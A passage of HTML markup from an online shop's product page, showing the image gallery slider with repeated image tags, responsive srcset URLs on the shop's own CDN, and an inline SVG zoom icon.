        <img src="//www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280733204633">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280733106329"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280733106329"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280733106329">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280733139097"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280733139097"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280733139097">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280733171865"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280733171865"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280733171865">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280733237401"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--16683130618009__main-28280733237401"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
